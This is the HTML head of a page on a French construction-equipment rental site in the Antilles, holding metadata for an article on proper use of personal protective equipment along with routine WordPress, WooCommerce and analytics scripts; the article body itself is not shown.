

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/
body_size: 37776
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="alrVk7_wnW2k99jI6qS-Fw51Q8DdJbvpPDthD64y8dA" />
	<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script> 
  	    <script>var dvin_quotelist_count ='0';var dvin_wcql_ajax_url = 'https://kloue.fr/wp-admin/admin-ajax.php'; var dvin_quotelist_refresh_afteradd_url='/demande-de-devis/?random=9390';</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" href="https://kloue.fr/wp-content/uploads/2016/05/favicon.png" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="https://kloue.fr/wp-content/uploads/2016/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://kloue.fr/wp-content/uploads/2016/05/favicon.png" />
<meta property="og:title" content="TOLÉRANCE ZÉRO-N°1 – Bonne utilisation des Équipements de Protection Individuelle (EPI) – K’LOUÉ Guadeloupe et Martinique"/>
<meta property="og:description" content="Quand il s&#039;agit de sécurité sur les chantiers, il est indispensable de mettre en place des mesures préventives adéquates, y compris la fourniture et l&#039;utili"/>
<meta property="og:image:alt" content="Bonne utilisation des Équipements de Protection Individuelle (EPI) - K’LOUÉ"/>
<meta property="og:image" content="https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1.png"/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-03-14 09:31:59"/>
<meta property="og:article:modified_time" content="2024-03-14 09:39:56"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="TOLÉRANCE ZÉRO-N°1 – Bonne utilisation des Équipements de Protection Individuelle (EPI) – K’LOUÉ Guadeloupe et Martinique"/>
<meta name="twitter:description" content="Quand il s&#039;agit de sécurité sur les chantiers, il est indispensable de mettre en place des mesures préventives adéquates, y compris la fourniture et l&#039;utili"/>
<meta name="twitter:image" content="https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1.png"/>
<meta name="twitter:image:alt" content="Bonne utilisation des Équipements de Protection Individuelle (EPI) - K’LOUÉ"/>
<meta name="author" content="Gilbert MARIE"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tout sur des Équipements de Protection Individuelle (EPI). | K’LOUÉ</title>
	<meta name="description" content="Découvrez avec K’LOUÉ des équipements, à porter sur les chantiers de construction, qui sauront protéger la sécurité de chaque travailleur du site." />
	<link rel="canonical" href="https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/" />
	<meta property="og:url" content="https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/" />
	<meta property="og:site_name" content="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe" />
	<meta property="article:published_time" content="2024-03-14T13:31:59+00:00" />
	<meta property="article:modified_time" content="2024-03-14T13:39:56+00:00" />
	<meta property="og:image" content="https://kloue.fr/wp-content/uploads/2024/03/KLOUE-Image-point-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Gilbert MARIE" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://kloue.fr/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/amp/" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe &raquo; Flux" href="https://kloue.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="K&#039;Loué, la location de Matériel de BTP en Martinique et Guadeloupe &raquo; Flux des commentaires" href="https://kloue.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kloue.fr\/wp-includes\/js\/wp-emoji-release.min.js?1769711950"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://kloue.fr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='dvin-wcql-stylesheet-css' href='https://kloue.fr/wp-content/plugins/dvin-wcql/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='dvin-wcql-custom_stylesheet-css' href='https://kloue.fr/wp-content/plugins/dvin-wcql/css/custom_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kloue.fr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://kloue.fr/wp-content/plugins/widget-google-reviews/assets/css/public-main.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kloue.fr/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-bootstrap-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-fonts-awesome-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/fonts/awesome/css/font-awesome.min.css' type='text/css' media='' />
<link rel='stylesheet' id='snssimen-fonts-awesome-animation-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/fonts/awesome/css/font-awesome-animation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-ie9-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/css/ie9.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-woocommerce-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='snssimen-theme-style-css' href='https://kloue.fr/wp-content/themes/snssimen/assets/css/theme-be132b-666666-191919-888888.css' type='text/css' media='all' />
<style id='snssimen-theme-style-inline-css' type='text/css'>
body {font-family:Poppins;google:1;font-weight:400;font-size:12px;color:#666666;}h1, h2, h3, h4, h5, h6,
input[type="submit"],
input[type="button"],
.button,
button,
blockquote,
#wp-calendar tfoot td a,
.gfont,
.onsale,
.price,
.widget a.title,
.widget .product-title,
.widget .post-title,
#sns_titlepage,
#sns_mainmenu > ul > li.menu-item > a {font-family:Poppins;google:1;font-weight:400;}
</style>
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://kloue.fr/wp-content/plugins/ajax-search-lite/css/style.basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://kloue.fr/wp-content/plugins/ajax-search-lite/css/style-simple-red.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://kloue.fr/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_header{
	font-size: 22px;
    padding: 10px 0px;	
}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;1769711950" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;1769711950" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;1769711950" /></noscript><link rel='stylesheet' id='child-style-css' href='https://kloue.fr/wp-content/themes/snssimen-child/style.css' type='text/css' media='all' />
<script src="https://kloue.fr/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js" id="jquery-core-js"></script>
<script src="https://kloue.fr/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js" id="jquery-migrate-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js?1769711950" id="addtoany-core-js"></script>
<script defer src="https://kloue.fr/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://kloue.fr/wp-content/plugins/dvin-wcql/js/dvin_wcql.js" id="dvin-wcql-js-js"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/kloue.fr\/demande-de-devis\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://kloue.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer="defer" src="https://kloue.fr/wp-content/plugins/widget-google-reviews/assets/js/public-main.js" id="grw-public-main-js-js"></script>
<script id="ajax-request-js-extra">
var sns = {"ajaxurl":"https:\/\/kloue.fr\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":100,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/kloue.fr\/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue"};
</script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/ajax.js" id="ajax-request-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen-child/js/main.js" id="main-js-js"></script>
<link rel="https://api.w.org/" href="https://kloue.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kloue.fr/wp-json/wp/v2/posts/35783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kloue.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://kloue.fr/?p=35783' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kloue.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkloue.fr%2Ftolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kloue.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkloue.fr%2Ftolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><!-- start Simple Custom CSS and JS -->
<script>
 

// Warning before leaving the page (back button, or outgoinglink)


(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.account=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,159286,173148);

jQuery(document).ready(function( $ ){
     $(".quotelistexistsbrowse a").html("Déjà ajouté au panier");
    });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function( $ ){
    $(".at-below-post").prepend(" <p>Partagez cet article</p>");
  $(".at-below-post p").addClass("shr-txt");
});



</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.LayoutDefault__Content-sc-1ydej6v-4.jJAOhO {
    display: none !important;
}


.LayoutDefault__Content-sc-1ydej6v-4.bWjvzU {
    display: none !important;
}


p.shr-txt {
    font-size: 20px;
    margin-top: 48px;
    padding: 15px 0px;
    color: #000;
}

.post-content h3{
  color: #A7144C;
}

.post-content h3.span{
  color: #A7144C;
}

.post-content ul li{
   font-size: 15px;
}
.jPeRq {
    display: flex;
    justify-content: center !important;
}

.WidgetTitle__Header-sc-ruy1gu-2.jyuses{
  display: none;
}

.cstm-btn-lnk-frm{
  background-color: cadetblue;
  padding: 20px 20px;
}


#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.handshake-edited-new {
    background-image: url(https://kloue.fr/wp-content/uploads/2022/03/handshake-edited-new.png);
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.handshake-edited-new:hover {
    background-image: url(https://kloue.fr/wp-content/uploads/2022/03/handshake-edited-new-hover.png);
}

@media screen and (max-width:667px){
  .post-content a.blog-cta {
    font-size: 1rem;
}
}


.woocommerce-cart .wpcf7 textarea[name=Votreadressedetransport] {
    height: 100px;
}

.cstm-nl-submit {
    padding-top: 15px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="facebook-domain-verification" content="7bvb2c38pi2a93jyd84zuflmg5s5di" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '424188079274658');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=424188079274658&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MP9PVC4');</script>
<!-- End Google Tag Manager -->

<!-- Schema Markup Code -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Kloue",
  "url": "https://kloue.fr",
  "logo": "https://kloue.fr/wp-content/uploads/2016/04/logo-kloue.png",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "0596 77 22 22",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  },{
    "@type": "ContactPoint",
    "telephone": "0596 42 54 44",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  },{
    "@type": "ContactPoint",
    "telephone": "0596 38 47 54",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  },{
    "@type": "ContactPoint",
    "telephone": "0590 32 71 40",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  },{
    "@type": "ContactPoint",
    "telephone": "0590 415331",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  }],
  "sameAs": [
    "https://www.facebook.com/kloue97",
    "https://www.youtube.com/channel/UCg4W_YXSHseE-WXLdwHxxdg",
    "https://www.instagram.com/kloue_antilles/"
  ]
}
</script>
<!-- Schema Markup Code Ends-->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'ee12faa5b0';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://kloue.fr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kloue.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

